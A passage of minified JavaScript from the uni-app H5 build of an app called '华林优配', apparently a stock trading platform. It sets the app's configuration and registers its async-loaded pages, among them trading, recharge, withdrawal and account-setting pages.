Platform="h5",n.__uniConfig.appId="__UNI__670613B",n.__uniConfig.appName="华林优配",n.__uniConfig.appVersion="1.1.4",n.__uniConfig.appVersionCode="114",n.__uniConfig.router={mode:"hash",base:"/hualin/"},n.__uniConfig.publicPath="/hualin/",n.__uniConfig["async"]={loading:"AsyncLoading",error:"AsyncError",delay:200,timeout:6e4},n.__uniConfig.debug=!1,n.__uniConfig.networkTimeout={request:6e4,connectSocket:6e4,uploadFile:6e4,downloadFile:6e4},n.__uniConfig.sdkConfigs={},n.__uniConfig.qqMapKey=void 0,n.__uniConfig.googleMapKey=void 0,n.__uniConfig.aMapKey=void 0,n.__uniConfig.aMapSecurityJsCode=void 0,n.__uniConfig.aMapServiceHost=void 0,n.__uniConfig.locale="",n.__uniConfig.fallbackLocale=void 0,n.__uniConfig.locales=o.keys().reduce((function(n,e){var a=e.replace(/\.\/(uni-app.)?(.*).json/,"$2"),i=o(e);return Object.assign(n[a]||(n[a]={}),i.common||i),n}),{}),n.__uniConfig.nvue={"flex-direction":"column"},n.__uniConfig.__webpack_chunk_load__=a.e,i.default.component("pages-index-loadAnimation",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-index-loadAnimation")]).then(function(){return n(a("f753"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-index-index",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-index-contract~pages-index-heyueDetail~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-~979cfdb7"),a.e("pages-index-index~pagesD-navPage-index"),a.e("pages-index-index")]).then(function(){return n(a("24b4"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-index-my",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-index-my")]).then(function(){return n(a("c38d"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-index-contract",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-index-contract~pages-index-heyueDetail~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-~979cfdb7"),a.e("pages-index-contract")]).then(function(){return n(a("f8df"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-index-heyueDetail",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-index-contract~pages-index-heyueDetail~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-~979cfdb7"),a.e("pages-index-heyueDetail")]).then(function(){return n(a("c970"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-index-news",(function(n){var e={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e"),a.e("pages-index-news")]).then(function(){return n(a("a911"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-index-marketConditions",(function(n){var e={component:a.e("pages-index-marketConditions").then(function(){return n(a("33e6"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-consult-append",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-consult-append")]).then(function(){return n(a("7bdf"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-consult-renew",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-consult-renew")]).then(function(){return n(a("501a"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-consult-expand",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-consult-expand")]).then(function(){return n(a("f49f"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-consult-profit",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-consult-profit")]).then(function(){return n(a("9186"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-consult-historys",(function(n){var e={component:a.e("pages-consult-historys").then(function(){return n(a("86c0"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-consult-amount",(function(n){var e={component:a.e("pages-consult-amount").then(function(){return n(a("0e82"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-index-home",(function(n){var e={component:a.e("pages-index-home").then(function(){return n(a("fdb4"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-index-stockMarket",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-index-stockMarket")]).then(function(){return n(a("23c5"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gupiaoDetail",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzD~0bed13d7"),a.e("pagesB-gupiao-gupiaoDetail")]).then(function(){return n(a("a869"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-raffle",(function(n){var e={component:a.e("pagesB-gupiao-raffle").then(function(){return n(a("14ce"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-winRecord",(function(n){var e={component:a.e("pagesB-gupiao-winRecord").then(function(){return n(a("72c6"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-function-yingBaby",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-function-yingBaby")]).then(function(){return n(a("f783"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-function-articlePage",(function(n){var e={component:a.e("pagesB-function-articlePage").then(function(){return n(a("c558"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-function-lineselection",(function(n){var e={component:a.e("pagesB-function-lineselection").then(function(){return n(a("c90f"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-function-free",(function(n){var e={component:a.e("pagesB-function-free").then(function(){return n(a("7bfa"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-heyueApply",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-heyueApply")]).then(function(){return n(a("b1c1"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-chongzhi",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-index-contract~pages-index-heyueDetail~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-~979cfdb7"),a.e("pagesB-gupiao-chongzhi")]).then(function(){return n(a("a3f8"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-tixian",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-index-contract~pages-index-heyueDetail~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-~979cfdb7"),a.e("pagesB-gupiao-tixian")]).then(function(){return n(a("7b00"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gMHeyueDetail",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e"),a.e("pagesB-gupiao-gMHeyueDetail")]).then(function(){return n(a("3e06"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-heyueDetail",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e"),a.e("pagesB-gupiao-heyueDetail")]).then(function(){return n(a("f9f8"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gMhistoryheyueDetail",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-gMhistoryheyueDetail")]).then(function(){return n(a("65cd"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-heyueChengjiaoList",(function(n){var e={component:a.e("pagesB-gupiao-heyueChengjiaoList").then(function(){return n(a("3880"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-heyueErrorList",(function(n){var e={component:a.e("pagesB-gupiao-heyueErrorList").then(function(){return n(a("17a7"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gMheyueList",(function(n){var e={component:a.e("pagesB-gupiao-gMheyueList").then(function(){return n(a("cc80"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-heyueCheDanList",(function(n){var e={component:a.e("pagesB-gupiao-heyueCheDanList").then(function(){return n(a("e250"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-orderDetail",(function(n){var e={component:a.e("pagesB-gupiao-orderDetail").then(function(){return n(a("00b8"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gMorderDetail",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-gMorderDetail")]).then(function(){return n(a("4843"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-zixuanJiaoyi",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzD~0bed13d7"),a.e("pagesB-gupiao-zixuanJiaoyi")]).then(function(){return n(a("3ce2"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-setting-setting",(function(n){var e={component:a.e("pagesB-setting-setting").then(function(){return n(a("fc0d"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gMmingxiDetail",(function(n){var e={component:a.e("pagesB-gupiao-gMmingxiDetail").then(function(){return n(a("8782"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-setting-setLoginPassword",(function(n){var e={component:Promise.all([a.e("pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"),a.e("pagesB-setting-setLoginPassword")]).then(function(){return n(a("91cf"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-setting-newPhone",(function(n){var e={component:Promise.all([a.e("pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"),a.e("pagesB-setting-newPhone")]).then(function(){return n(a("f3e5"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-setting-newsSetting",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-setting-newsSetting")]).then(function(){return n(a("f7bc"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-peiziPage",(function(n){var e={component:a.e("pagesB-my-peiziPage").then(function(){return n(a("b4ee"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-moneyRecord",(function(n){var e={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-hyjlMinxi~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pages~8d8dd672"),a.e("pagesB-my-moneyRecord")]).then(function(){return n(a("abe3"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-setting-anquanSetting",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-setting-anquanSetting")]).then(function(){return n(a("1d3d"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-signPage",(function(n){var e={component:a.e("pagesB-my-signPage").then(function(){return n(a("4814"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-systemNews",(function(n){var e={component:Promise.all([a.e("pagesB-gupiao-dailiList~pagesB-gupiao-hyjlMinxi~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pages~8d8dd672"),a.e("pagesB-my-systemNews")]).then(function(){return n(a("be29"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-taskPage",(function(n){var e={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e"),a.e("pagesB-my-taskPage")]).then(function(){return n(a("a4a2"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-activeCenter",(function(n){var e={component:a.e("pagesB-my-activeCenter").then(function(){return n(a("d108"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-activeDetail",(function(n){var e={component:a.e("pagesB-my-activeDetail").then(function(){return n(a("f608"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return 